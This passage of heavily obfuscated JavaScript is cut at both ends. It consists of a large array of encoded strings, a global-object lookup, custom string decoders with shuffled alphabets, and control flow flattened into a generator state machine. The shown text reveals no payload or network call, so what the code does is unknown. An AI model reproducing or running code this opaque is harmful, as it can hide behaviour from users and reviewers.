N9x(5@V|9@OEq?X(x@j5`C\",\"_3isn<Gu:,!cM[(M},zSr|^(#=7_gnx:]gWE>*To5K!\",\"wy.rj.^1O?>|>.w%<3]15:X@e;sA`9nuX/)WY}ZUml5*huS+`8C#CPzn4?^|A\",\"sL>#/%I\",\"5[N$~sno_c)xQ9%u;0zWI~]<DlTo4.0)o+*)yB9i1*;25J$\",\"!8*pW};5?x9N0sv>:[sXqha%cmCb3z$J*KW})dI\",\"?U<S6Lry8m6u{%J5>1ZEog5lV/[p`]3CC0jWpei>w?}r@BZU<Hi1>\",\"wcS1l%$FU&2jA\",\"s$z1Cph1~K\\\"yW[U+`#b)=PLu#{\",\"eyY#y6B|&wjbicOES6wiZp<2WcIe[RL_\",\"tqFXLTT,G&LWx@#_y$u6;|}pe,ohXB`+eH6ik0&Zf>{e%Yl^aA\",\"S8|(x@6:>~E|W[3E=XDXJp?5*gx(^K+%8/lEHN652F*cyJY5!$u6l\",\"vXw6N9pNY?j28./^(0TWS0;>MX!\",\"HL4#[Qv(7g(&Os{59E;rMRro0/pmF^ZUkc3$5LdoU3Q4huw1@38T=*,pXlK&A\",\"4\\\"$xBs>RO?wj0z<)1~or5B4\\\"p?r1c@7ujL1ThPq0N~Er4]\",\"$Lvr$<po?&1|F`E\\\"AUp1#cInV&4j1sTJgKV#j|hi7>hz%Ywue[Ad+\",\"#X@1.MNydC3Fj}6Ut*U^#X8|N~Z%9@h>?,whPH%_5/F?xn3%tI\",\"3/r<e}Og^3AiA`_1l,\\\"zzodU;g2;6[=u\",\"*ckiW0g0bC[|FquV0c4#dx9((x(?O[aUT[=F\\\"f/:R,fWV6l&\",\"j\\\"_r3ox5(xbCOz\",\"#TtFPYI\",\"pHiF9yB:bCV[yMY^jC+2oLINu@RjVB~\\\"U/IX`py%40&|)`]E.3]\",\"~9J^K._7ulTW,[F.DK.E<qI\",\"}+]vIx#ujK\\\"im^qCu9d)wqwobg~mq7\",\"W&Oifrf/H<N;9Kb+g$?$+X.%s&&bw]%MB[V#2.^1/,icp^*/bh4v5mp@.>%yA\",\"qL21h%f(N0x\",\"%?S2C.`F6?P6kus.3E]#|PI\",\"3E1x0qd,m372#[<){?6i)\",\"p9w$`9Qub<woEK=_Tm)x?|t,U&7?%^x)X$>#T%InN~USWsGyQI\",\"C0}s:B\\\"5^K*Cz]nEFzNXC}R2wCdAz^L.X[9h,[I\",\"o3BSxg:>h/BmFqw\\\"(6A\",\"O$ys_fWiT/1@d6(Es\\\"3$G0/|c/zi;}:JC;[X%R`@nlO|S.XUt&52thu7(\",\"1;4#HN.7.&a@$v\",\")~lS+\",\"@w&GU|))7%V\",\"\\\"MW900{D\",\"Ln?9M&g\",\"DJuN8\",\"G0Mg<@9K\",\"KB\\\"sF9~L\",\"@T#vDZ3L\",\"U:g\\\"\",\"#,ldz=v&\",\"8*z28MK&\",\"Qqd+FUpI2\",\"XT15%5FR\",\"_S{$=ZC&z\",\"w*xn\",\"idJ[eIAR\",\"|w\\\"pKuh&\",\"THzL[DD&\",\"u^U}]5:R\",\"E2#+@b\\\"R\",\"Kc^5yeiR\",\"bG5y/[r&\",\"T2_,<3\\\"R\",\"BY$nl)cR\",\"|(Et{ul&\",\"?U*Lms>*z\",\"0Srqo\",\"?F>2]i%R\",\"=7Umj4gR\",\"Ee2,9N:R\",\"^`BDU_*j2\",\"xcXDy/cR\",\"fS4+H/#&\",\":QH};6#&\",\"@Y{NHXwlz\",\"2QmdcD0&\",\"&cdLFJD&\",\"iGN24<y&\",\"{7xn!E*R\",\"RZ85)X}W2\",\"cSvn^\",\"^(f$&#3&\",\"YE:!WNt&\",\"ESY(7mppy\",\"C0l03My&\",\"sda([[T&\",\"s0$D`)DV.Bg0E^>]\",\"YdZy}_sR\",\"=TWmYX*R\",\"$dtpU%..2\",\"wQTn.Jr&\",\"M0T/\\\"i0&\",\"Acg|3[;l2\",\"``KmNckR\",\"bd,2@DeR\",\"30ljRcQp+\",\"z`vnReBR\",\"H~xz/bN&\",\",2Sqj\",\"P0bd(FcR\",\"W`g,D6kR\",\"4d@+*./&\",\"{7!,_3IM2\",\"PK]0bW;&\",\"=TXq(6!zS\",\"8C0q7DOR\",\"?7X[s4qR\",\"%CY(qNJ%2\",\"RwT/dJUR\",\"2^xnOLI$N.5fl+\",\"O(f+@DXx2\",\",!u,?7`x+\",\"bE60zF^p2\",\"~ad,[J]R\",\"_0VL=Tf4S\",\"=;3\\\"AC4&\",\"`BGn)u:*z\",\"C^>(,_iR\",\"Q*b+#McR\",\"{FBMq%D&\",\"\\\"B;0x\\\"cO+\",\"A!S!YC{&\",\"MKY$HL7&\",\"zQ&}pMY&\",\"F($Dl9eR\",\">d%ND6I2+\",\"eU9MfJD&\",\"FUKqu4AR\",\"B2=,l5T&\",\"sGA0+*K32\",\"b^LMpsaR\",\"HwGD9N1\",\"[CBM7buR\",\"lBuL!%K&\",\"E92LJ3HzS\",\"~U#t~LCWy\",\"T^#$j_dR\",\"F%<5/<X&\",\"7e|dt5D&\",\"V7Cd}E*R\",\"a2Tn=TUR\",\":B!/5XaR\",\"lC*/Y3w&\",\"XN+\\\"s7IAz\",\"s(;0HsY&\",\"Uc+,$b@&\",\"KEi2Me3&\",\"}`g,PLBR\",\"B^\\\"};J>Q2\",\"yQHdf*/&\",\"6;!/_6x&\",\"KM1|1Jr&\",\"7dJ,S#QR\",\"[2bNnMtzS\",\"^M{kzM~%y\",\"!wj,63Fj7H\",\"@;k/@0D&\",\"s0$D`)1\",\"dQ0m=TN&\",\"<7JE?EcR\",\"1xmoqn[F\",\"++6EugMU9*Jx$(?GjF\",\"`+MgI5(U\",\"9WKyycA\",\"(V*TJ2zj0*y_Us0\",\"kiqX?*~7\",\"E8lS*W,7\",\"88{TtY8lbmus5z\",\"h71K$$=Ngq#`D\",\"DCS|o\",\"b(lwks@<A\",\"*ddc3S)00sI9}/T4;NG*7*\\\"}ck)d?(E{/r#Sga.]VJ#??(aP+:vg\",\"EO}c_4xrk\",\"Gg|+U6OH*\",\"8(C{q@ax(9\\\"VVd\",\"EO}c_4EZ\",\"ELSq3=E)\",\"gQev;>z)\",\"jK7Ga\",\"KW(*!(u\",\"OS5E^EGLQF0\",\"OS5Es9C0%T51[JO+qD\",\"ZYAas[#yOK5C/M\",\":~oEk\",\"(<mPK#LLQF\",\"+>$]lG3H\",\"O..]rfV{{PpL{_\",\"bMvyojypZui9v_\",\"v6R\\\"lCD`vwvoa+\",\"rMV~rfRig`;\",\"xho]6m,T8\",\"Lu*fYn$vukg}}_\",\"&A_Vq6w)n\",\"i4|T(N%t\",\"vbgR^\",\".su1*C7D\",\"g7GatZ!\",\".su1*C7Dl\",\"BQF@$$#y4GQ[D\",\";I]Py$8H\",\",j]sj`r,]\",\"7GiTU3+E\",\"aC`e\",\"m0)i%fW=\",\"8WNvDO?\",\"XC+3&&H^xNC$=\",\"?yoT^&vqDVS\",\"o~5Z?dSSX<D<>3x\",\"y6Jwfz&,}e.\",\"kA2:W\",\"FcdM1LZry=0\",\"+S|ZEw0U_~\",\"CD`XN\\\"|U_\",\"]nKer$adE\",\"D:ns{7(ei(\",\"*tSKY`\\\"G\",\"bE/F9?=NBt\",\"$oKEC\",\"Pj{2[:FWaK=\",\"nBcI3=Z\\\"%\",\"E{{}!.RXX=T]04[:6eyE+E20}3R{FBkg4UV.8(~LzCVFFB(,?p@8\",\"kS0}o:lU3\",\"]%D.Ycb)%fyqq>\",\"8Wgfh~8+\",\"tcrZmq5+\",\"BOpE#\",\"}4|.(c/\",\"H4GOb06Q%\",\"2TFuC*xgzx\",\"j$}Kp\",\"H+0yruilN\",\"266jvo_e\",\"^nNUX&VR\",\"),%+k5TR\",\"q,yxW`RR\",\"$Bdnc0VR\",\"d1B5[@GR\",\"TEm2`2&e\",\"gG#j]hP1r\",\"gG#j]hgD\",\"HBg8oi|aB^_MMT\",\"^Rw7|$}y&\",\"V/cT*K>,\",\"8egl?\",\"PnuU*@hR\",\"U[q2(^J%Qu<\",\"e76%]0Urdz<\",\"xX\\\"8eE(\",\"PX+#5GPY\",\"Of@8P\",\"6U1wI^J^=ys\",\"#7oT12}RT:\",\"m0)i%fW=q\",\"M|,v=$q&QlS\",\".j@3GkY~t.Ls=\",\".U+33&V%\\\":\",\"8WNvDOeE\",\"#7oT6#rE\",\"e.$>\",\"d7oTunrE\",\"x>NvW3S,]V02=\",\"d7oTunl:Ql\",\"rU9F[kaE\",\"42hcvku:cND\",\"7GiTU3#OHPS\",\"DB^>j`:&C+\",\"x>0w[k/E\",\"x>NvW3S,Y:\",\";\\\"/v+O+E\",\"iC?]\",\"Fjnw53h:q\",\";\\\"/v+OB9W5<@=\",\"M]uwN3,,bzGz4/K\",\"ohkdi\",\"@0ajTLDN.5S\",\"t|p>[\",\"9][YJ.UH\",\"aS=P\",\"dO=E0@UH\",\"QYY%AK<H\",\"yP#?g_frWtH]M3_R\",\"SW5h*~lJy%)U=H2Q\",\"AX[Y]#SLLP$6IpR\",\"z=PCG$GjH&dh_:^\",\"U&e1=U6j\\\"y)lq}b\",\"1A!9ICvlAen`M4^\",\"`5b!duzAg8we3X%\",\")]JCxp6jseW}M:^\",\"@)vgMOa_SkZ!}3%gyApN<m#lzLx~(jVfD(&.YiP2xLee(jTJ/GjBVdo&>GjX>41@uYHEjuxupG%l]6N+i}*NM.qrVe`$!:;gFA8Q);cxw1S`gw*J4$=9;Chlxy0>U:^qO(*NM.j.,b\\\"5)r^q}(+9[t4=;s\\\"5L;3qwi\\\"9;Ci+P1\\\"#ncTJ@~14SdF\",\"dO=E0@+Tl\",\"\\\"5%8!\",\";I]Py$N__W\",\"Yq!Y\",\"P,]OV8bt\",\"P,]OV8d!F\",\"T>WaOiAt\",\"9][YJ.WK>,U\",\"dOoE9$!\",\"t&5%Mr2zm\",\"iXF%B3WnH\",\"(<wYn\",\"?,_1ZJc7>c\",\"YabI^|(o\",\"+CURK4P<\",\"eB)L<mYo\",\"2;>H\",\"]B3p1+jo\",\"&u_1Y\",\"I$|]srKKR\",\"Gik,]>0<\",\"g2@*{lbsk\",\"g;R#1wpUc\",\"|iRL@Ux}n\",\":RnN)\",\"c$bAydU<\",\"eB)L<mAO>cQ\",\":/?nL76%oO\",\"I;qNFOV\",\"CEj0=9V\",\"vlRy;!Y):P35>S361|8Kk8Qoo*oKeaZMa.V\",\"(<wYK`1H\",\"6z)K8\",\"t~yYO&T$QF\",\"pHnyeRG%t4K:Zdg\",\"Zsqx3f{D(\",\"m`Q1CcPKdm.5D\",\"zsOFPH>D\",\"dkIYwGDDBmnl%L\",\"<*\\\"uzz+Iv)*&zL\",\"MHsFM]DK[&.R#D\",\"!]4$6VqUh4Vt&X\",\"N{#Y<UYCr41,gP\",\"tCGJX*(KBm\",\"E$sFjcG%(\",\"=Q>hN^PD\",\"N{#Y<U}X(\",\",r#YAV/(h\",\"<*^ojcHX\",\"1[|1zz]p(\",\"Zsqx3f{D\",\"N{#Y<U}XH/z=q!?B(*;1VU*I~2#xXP\",\"j]x1~cBU:g\",\"pHny!\",\"LL?FG|RX\",\"1[tY:1)J{)\",\"36WF$z&D\",\"=\\\"+Y2U]pWT[\",\"N{#Y<U8m1#B@;Wo+B!o}\",\"!]/rIcMX\",\"r!>r~\",\";!4$K\",\"!]/rIc#%|)u\",\"E$#Y{1uIP0\",\"tFL#Wm`7RnM\",\"o4nt]/M2bHG6Q\",\"o4nt]/M2c~\",\"$OH4D\",\"RF`k8&l:JxPr5I{(Lfe++\\\";*Ox!A]Fs>LL5Y\",\"%by+n/22}xXx!Iq\",\"8N6+CgiUb\",\"WJ+oCdEN\\\"Q\",\"rByJ,\",\"2Ru>Yd4\",\"jR)khO;?x\",\"_GeYO\",\"ZCIt{mN`]:dgQ\",\"p,CE\\\"\",\"Q@a[N.n\",\"T@*w\\\"Ob+Q//}^pk\",\"kLp+!@K\",\"]x$06~g^a[A.kX\",\"]x$06~tn\",\"IxHo}iU\",\")x2BD1U\",\"RF`k8&l:~H/,7F{(\\\"G5YR&SE\",\"A(U#y\",\"JL].y&u*kii6PAa\",\"o4nt]/IE\",\"RF`k8&l:~H/,7F{(n6It3\\\"w2si\",\"JL].y&fE\",\"k{SCW|uc\",\"jO;V)\",\"}3SC@E^r?Ai/Q\",\"+!H1IZ)z|##>.dT\",\"a0pzNw$\",\"7e?!T_7n\",\"c0i6S\",\"S0J,C_7n\",\"c0i6zU3n\",\"E$sFjc+X\",\"!]/rIc#%u&v/D\",\"R{?}Fc}X\",\"rCxJ,@2X\",\"`Hh5YcG%(\",\"bMVz=#bB\",\"J`@FlcYB\",\"$hrQR}e\",\"\\\"8>dv*|}B~~ql\",\"Vh3B<*\\\"?\",\",4OjQF%EPMsnq>`\",\"RO)ih70v+C\",\"Q?x1]V_\",\"y`SFiz_\",\"H\\\"W:nVG\",\"gy~Ira`E5\",\"NU;:$jBfXCCY=\",\"(<wYsSpZae\",\"R3ed&hxH\",\"dS?E5@UH\",\"0_K,Rfk@=\",\"iTn)+[9Wwi]D@\",\"S_o%9B5@\",\"wGxm{A@@^ih\",\"~_U#Mz@W}PC\",\"K?\\\")kY&Y4jx\",\"*kjmQ$:?!MD\",\"Id/#+4zc5\\\"k\",\"[+xD<bNR5Dp\",\"4}q^]Ld*u\",\"RaI%#Sy=_\",\"h>HmJ$zcI`}\",\"*kjmQ$ei)j^/ZI7H^b7&\",\"v#_%y[Ag=\",\"?ec=DV5@\",\"e6d&USE77?\",\"cBs\\\">*o$9MK~(Hc\",\"Vb4X&Z63\",\"PhknR\",\"jGJ3jrUZu\",\"f5BUfEicUK](:|r<yr\\\"tNE9\",\",Fr03e,:\",\"Lt\\\"tR\",\"e1`&)\\\"9\",\"U>wb$y9\",\"e5,Q!7J\",\"wnoD)d`*^\",\"Q~BQmdJ\",\")}YmC)?!k?\",\"bz:Nx[jgtPF:@\",\"HbB)x0?S4jj5]w`\",\"\\\"T(%|S1\",\"HbB)x0?S4jj5@\",\"yT=4}0H3\",\";_g#x[i3\",\"nd,)zU1\",\">~O>27Z\",\"v#jmk)tx9M\",\"ultBsGgi_x\",\"X]SV\",\"2}aZ\\\"GhDpAc7w\",\"3379^{y*\",\"&7f{Zj~Ib/\",\"rp~9aGDDm>l>&R(\",\"NC79`@/ep\",\"4XH}28u*\",\"jypZ`m2*\",\"XbP^ZQL4|v\",\"^I$[WHlYDPL\",\"n$8kxi&\",\"C$IQ#`R41\",\"h;gkC\",\"2}aZ\\\"GhD<I\",\"&7f{ZjR*\",\"Zs]{6i4BLah\",\".kg9|8E\",\"=aAx}wlPbRZCk\",\"~dUxR~>Hb>\",\"vef9@\",\";y)9.:?\",\"@ybOgN5j;>>*Ts]\",\"s`F%g\",\"l]tB9jE\",\"aS~lCW{EQ=;su\",\"V:Dl=Vev\",\"GJ$dUtZ\",\"5JQrpA8>G,V?SX!]6u\",\"V:Dl=VoPQo\",\"0qkyp\",\"2}aZ\\\"GR*\",\"#sP9|8$8wqT\",\"G$+ZzGh*\",\",Xm0/\",\"txjBzM^\",\"*x4podyf;<l$iU\",\"9x=v@h^\",\"Bd|?,UaYM\",\"oI}xJ[VHd\",\"FDw,F^eWM\",\"dKYx4_+q\",\">^`E!3;q\",\"0&xiK?u\",\",}*DBpfXdG;Lh!{t80CD|&QbQdG\",\"lr}xv(wq\",\"Jc;0}[vq\",\"FifJw4Wq\",\"lr}xv(hbf$CtmyHNsS^O&hY[UnD|XF;\",\"Jc@(SE$q\",\"73Fy,Sw@\",\"83I`iQD@\",\"Jc=H]ypu\",\"WpSS>rec\",\"x%}Oi\",\"o~_y|)u\",\"$_61`J%QG|B\",\"e&Lx1[u\",\"6^`EK|u\",\"pkd&%[1\",\"bz:Nx[jg4?t\",\"vct:&9URD\",\"lZ*$O9{Rb~F*V\",\"J[u_5\",\"lZ*$O9{RC}b\",\")}F)m[i3\",\"I6I)&D;@\",\"3fq7UIl2u\",\"[pum>5QZ_\",\"v#jmk)H3\",\"|dV4m[lM7?\",\"+T,!%[1\",\"=]>2i[~Rl\",\"KhWEi$VTV\",\"Q&u8l&;<V\",\"_/t?\\\"*v@\",\"N#2;GGq@\",\"&+qI#PR&\",\"^%)K?=WT_W\",\"83Rdn>SH\",\"4YGa7@ULVT\",\"^%)K?=8H\",\"bAsEL\",\"835PR&(gA\",\"p<5EtZXToifhNM\",\"4YsEn>xH\",\"4YsEn>)wl\",\"B:Fysak=rC)lu\",\"bY5W)\",\"e9]<E7VL1\",\"u+[]R^%;Y\",\"7&Y\\\"*c`@5\",\"0}y\\\"=<r)1a\",\"/$4z\\\"7%a]!\",\"0}y\\\"=<su\",\"BZ9W`V&u\",\"+$36%7f\",\"6znd56_N+,zG$3&xkD\",\"xQ3@L.W$2GG/D\",\"%Y!B$Z|D\",\"{vS2[fbD\",\"7rJE:yFH\",\"o>`A&hZD\",\"3^]P:/aD\",\"@v8@a>!\"],0x13));function QfnnlID(...Zwv3WY){u6_EVT(Zwv3WY[COUTlm[0x4]]=COUTlm[0x0],Zwv3WY[COUTlm[0x7]]=[function(){return globalThis},function(){return C6A1heR[\"ytMcvQ2\"]},function(){return window},function(){return new Function(\"return this\")()}],Zwv3WY[COUTlm[0x1]]=COUTlm[0x1e],Zwv3WY[-COUTlm[0x5]]=[]);try{u6_EVT(Zwv3WY[COUTlm[0x1]]=Object,Zwv3WY[-COUTlm[0x5]][COUTlm[0x10]](\"\".__proto__.constructor.name))}catch(VsYt3vz){}uUy4rAS:for(Zwv3WY[-COUTlm[0x6]]=COUTlm[0x0];Zwv3WY[-COUTlm[0x6]]<Zwv3WY[COUTlm[0x7]][COUTlm[0x4]];Zwv3WY[-COUTlm[0x6]]++)try{Zwv3WY[COUTlm[0x1]]=Zwv3WY[COUTlm[0x7]][Zwv3WY[-COUTlm[0x6]]]();for(Zwv3WY[-COUTlm[0x8]]=COUTlm[0x0];Zwv3WY[-COUTlm[0x8]]<Zwv3WY[-COUTlm[0x5]][COUTlm[0x4]];Zwv3WY[-COUTlm[0x8]]++)if(typeof Zwv3WY[COUTlm[0x1]][Zwv3WY[-COUTlm[0x5]][Zwv3WY[-COUTlm[0x8]]]]===COUTlm[0x9])continue uUy4rAS;return Zwv3WY[COUTlm[0x1]]}catch(VsYt3vz){}return Zwv3WY[COUTlm[0x1]]||this}u6_EVT(ciLSRf=QfnnlID()||{},NWjqMxW=ciLSRf.TextDecoder,YDIjOpT=ciLSRf.Uint8Array,nMGhcDt=ciLSRf.Buffer,ovzQUpG=ciLSRf.String||String,B1zYzDf=ciLSRf.Array||Array,UTWbWH=function(...Zwv3WY){u6_EVT(Zwv3WY[COUTlm[0x4]]=COUTlm[0x0],Zwv3WY[COUTlm[0x11]]=new B1zYzDf(COUTlm[0x2b]),Zwv3WY[-COUTlm[0x12]]=ovzQUpG[COUTlm[0xd]]||ovzQUpG.fromCharCode,Zwv3WY[COUTlm[0xa]]=[]);return function(VsYt3vz){var ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt;u6_EVT(NWjqMxW=void 0x0,YDIjOpT=VsYt3vz[COUTlm[0x4]],Zwv3WY[COUTlm[0xa]][COUTlm[0x4]]=COUTlm[0x0]);for(nMGhcDt=COUTlm[0x0];nMGhcDt<YDIjOpT;){u6_EVT(NWjqMxW=VsYt3vz[nMGhcDt++],NWjqMxW<=COUTlm[0x2a]?ciLSRf=NWjqMxW:NWjqMxW<=COUTlm[0x32]?ciLSRf=(NWjqMxW&COUTlm[0xba])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:NWjqMxW<=COUTlm[0x40]?ciLSRf=(NWjqMxW&COUTlm[0x8a])<<COUTlm[0xf]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:ovzQUpG[COUTlm[0xd]]?ciLSRf=(NWjqMxW&COUTlm[0xe])<<COUTlm[0xbd]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xf]|(VsYt3vz[nMGhcDt++]&COUTlm[0xb])<<COUTlm[0xc]|VsYt3vz[nMGhcDt++]&COUTlm[0xb]:(ciLSRf=COUTlm[0xb],nMGhcDt+=COUTlm[0x13]),Zwv3WY[COUTlm[0xa]][COUTlm[0x10]](Zwv3WY[COUTlm[0x11]][ciLSRf]||(Zwv3WY[COUTlm[0x11]][ciLSRf]=Zwv3WY[-COUTlm[0x12]](ciLSRf))))}return Zwv3WY[COUTlm[0xa]].join(\"\")}}());function YtUxXe(...Zwv3WY){Zwv3WY[COUTlm[0x4]]=COUTlm[0x1];return typeof NWjqMxW!==COUTlm[0x9]&&NWjqMxW?new NWjqMxW().decode(new YDIjOpT(Zwv3WY[COUTlm[0x0]])):typeof nMGhcDt!==COUTlm[0x9]&&nMGhcDt?nMGhcDt.from(Zwv3WY[COUTlm[0x0]]).toString(\"utf-8\"):UTWbWH(Zwv3WY[COUTlm[0x0]])}jfxWNFm=cERT0F();function cERT0F(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={Ib1CJPA:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==-0x3b)with(UTWbWH.JI0I5P||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case nMGhcDt-0xe8:u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xb4,nMGhcDt+=-0x80,ovzQUpG+=-0xd,B1zYzDf+=0x123);break;default:case 0xc3:u6_EVT(ciLSRf[COUTlm[nMGhcDt+-0x2b]]=COUTlm[YDIjOpT+0xf1],ciLSRf[COUTlm[ovzQUpG+-0x6f]]=-COUTlm[nMGhcDt+-0x36]);for(ciLSRf[COUTlm[ovzQUpG+-0x83]]=COUTlm[0x0];ciLSRf[COUTlm[nMGhcDt+-0x35]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x15]]=ciLSRf[COUTlm[ovzQUpG+-0x74]].indexOf(ciLSRf[COUTlm[ovzQUpG+-0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x15]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[-COUTlm[0x15]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[-COUTlm[0x15]]*COUTlm[0x17],ciLSRf[COUTlm[0x18]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[nMGhcDt+-0x2b]],ciLSRf[COUTlm[nMGhcDt+-0x2b]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x18]]&COUTlm[YDIjOpT+0xf4]),ciLSRf[COUTlm[nMGhcDt+-0x1f]]>>=COUTlm[YDIjOpT+0xf3],ciLSRf[COUTlm[0xc]]-=COUTlm[ovzQUpG+-0x83])}while(ciLSRf[COUTlm[0xc]]>COUTlm[ovzQUpG+-0x77]);ciLSRf[COUTlm[YDIjOpT+0x107]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[YDIjOpT+0x107]]>-COUTlm[0x1]){u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xce,nMGhcDt+=-0x21,ovzQUpG+=-0xd0,B1zYzDf+=0x20c);break}else{u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0x70,nMGhcDt+=-0xc8,ovzQUpG+=-0xd0,B1zYzDf+=0x190);break}case-0x2e:u6_EVT(UTWbWH.JI0I5P=UTWbWH.JA2Les,YDIjOpT+=-0xe0,nMGhcDt+=0x4e,ovzQUpG+=0xd1,B1zYzDf+=-0x4c);break;case ovzQUpG- -0x9e:u6_EVT(UTWbWH.JI0I5P=UTWbWH.cebPWEW,YDIjOpT+=0xbb,nMGhcDt+=0x26,ovzQUpG+=0xdc,B1zYzDf+=-0xce);break;case 0xa3:case B1zYzDf-0x58:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x18]]|ciLSRf[COUTlm[nMGhcDt+0x0]]<<ciLSRf[COUTlm[nMGhcDt+-0xa]])&COUTlm[0x3]),UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0x5e,nMGhcDt+=-0xa7,B1zYzDf+=-0x7c);break;case-0xa6:case ovzQUpG-0xaf:case-0x4b:[UTWbWH.Ib1CJPA.NzKAmc,UTWbWH.Ib1CJPA.QM0vBPR]=[0xa,0xdc];case 0x3b:u6_EVT(UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=0xb4,nMGhcDt+=-0xce,ovzQUpG+=-0x98,B1zYzDf+=0x16f);break;case 0xdc:u6_EVT([UTWbWH.Ib1CJPA.NzKAmc,UTWbWH.Ib1CJPA.QM0vBPR]=[0x95,-0x28],ciLSRf[COUTlm[0x4]]=COUTlm[nMGhcDt+-0xbb],ciLSRf[COUTlm[ovzQUpG+-0x1a]]=\"Y;KHUus>lzfF6mb0`?3|MW%G}=9E2pDI1TieqXr]vcy\\\"JP[4{Chad,N*w+t^BxRn(jOZSLAok)#V:g<.$@/5!7_&8~Q\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[nMGhcDt+-0xa9]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[YDIjOpT+0x39]]=[],ciLSRf[COUTlm[nMGhcDt+-0xa4]]=COUTlm[0x0],UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0xd5,nMGhcDt+=-0x85,ovzQUpG+=0x5a,B1zYzDf+=-0xcd);break;case B1zYzDf-0x15d:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case UTWbWH.Ib1CJPA.NzKAmc+0x44:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x18]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3]),UTWbWH.JI0I5P=UTWbWH.Ib1CJPA,YDIjOpT+=-0x14,nMGhcDt+=-0x113,ovzQUpG+=-0x32,B1zYzDf+=-0x9);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x1c,0xbc,0x2b,0x11).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(ciLSRf[COUTlm[0x11]]=[function(){return globalThis},function(){return C6A1heR[\"ytMcvQ2\"]},function(){return window},function(){return new Function(iw7nS1(0x4d))()}],ciLSRf[COUTlm[0x1]]=COUTlm[0x1e],ciLSRf[COUTlm[0xa]]=[]);try{u6_EVT(lGYfYcz(ovzQUpG),lGYfYcz(nMGhcDt));function nMGhcDt(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"gBDKJcbsSnTuI`Af=Fd*W~4@(8\\\"xRhOjNkUCYPZ;}^/M+,{Vl35Ei.G!m$]p1%azHeLQ?2q7Xt:yo9|r&06>_v)[w<#\",ciLSRf[-COUTlm[0x1f]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[-COUTlm[0x1f]].length,ciLSRf[COUTlm[0xe]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0x1f]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0xe]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[